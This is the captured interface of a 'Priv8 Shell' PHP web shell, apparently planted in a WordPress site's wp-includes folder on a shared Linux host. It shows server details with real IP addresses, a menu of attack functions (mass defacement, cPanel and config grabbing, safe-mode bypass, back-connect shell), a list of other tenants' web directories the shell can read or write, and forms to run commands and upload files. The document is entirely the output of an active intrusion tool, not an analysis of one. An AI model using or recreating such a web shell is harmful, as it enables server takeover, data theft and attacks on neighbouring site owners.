 Uname: Linux cl450120x.maintenis.com 2.6.32-042stab133.2 #1 SMP Mon Aug 27 21:07:08 MSK 2018 x86_64 [ Google ] [ Exploit-DB ]
User: 559 ( k3595587 ) Group: 571 ( k3595587 )
Php: 5.6.40 Safe mode: OFF [ phpinfo ] Datetime: 2019-04-30 08:12:24
Hdd: 1007.80 GB Free: 696.93 GB (69.15%)
Cwd: /home/k3595587/public_html/wp-includes/Requests/Auth/include/ drwxr-xr-x [ home ]
Priv8 Shell
Windows-1251
Server IP:
103.229.72.54
Client IP:
45.116.232.40
[ Sec. Info ] [ Files ] [ Mass Deface ] [ Adminer ] [ Terminal ] [ Mass Title ] [ Mass User ] [ Grab Cpanel ] [ Get Configs ] [ Jumping ] [ Cgi Telnet ] [ Bypass ] [ BC ] [ Logout ] [ Self Remove ]
Jumping ;D
[RW] /home/k3595587/public_html => ( I can't take the domain name )
[R] /home/k3926818/public_html => ( I can't take the domain name )
[R] /home/k5175186/public_html => ( I can't take the domain name )
[R] /home/k6188677/public_html => ( I can't take the domain name )
[R] /home/k3144037/public_html => ( I can't take the domain name )
[R] /home/k0134445/public_html => ( I can't take the domain name )
[R] /home/k2973507/public_html => ( I can't take the domain name )
[R] /home/k9272777/public_html => ( I can't take the domain name )
[R] /home/k2402168/public_html => ( I can't take the domain name )
[R] /home/k9811141/public_html => ( I can't take the domain name )
[R] /home/k8838046/public_html => ( I can't take the domain name )
[R] /home/k9833097/public_html => ( I can't take the domain name )
Total 12 Directory 103.229.72.54
Change dir:
/home/k3595587/public_html/wp-includes/Req submit
Make dir: [ Writeable ]
submit
Execute:
submit
Read file:
submit
Make file: [ Writeable ]
submit
Upload file: [ Writeable ]
Choose Files No file chosen submit